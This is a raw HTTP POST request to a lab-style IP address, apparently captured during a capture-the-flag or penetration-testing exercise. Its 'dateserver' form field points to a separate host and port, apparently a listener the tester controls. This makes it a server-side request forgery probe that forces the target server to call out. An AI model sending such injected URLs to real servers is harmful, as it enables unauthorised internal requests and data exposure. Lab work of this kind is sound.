 POST /index.php HTTP/1.1
Host: 10.129.111.17
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://10.129.111.17
Connection: keep-alive
Referer: http://10.129.111.17/
Priority: u=0
dateserver=http://10.10.15.200:8000&date=2024-01-01